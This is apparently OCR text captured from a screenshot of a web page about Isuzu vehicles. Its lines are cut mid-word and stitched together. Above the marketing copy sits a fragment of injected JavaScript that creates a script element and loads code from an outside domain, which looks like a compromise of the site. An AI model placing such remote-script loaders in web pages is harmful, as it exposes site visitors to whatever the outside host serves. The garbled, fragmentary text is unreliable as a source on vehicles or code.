
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
suzu Vehicles
value of a quality vehicle that works hard and for the highest level of
aintenance is crucial. Whether you drive a crossover Axiom, the ever-p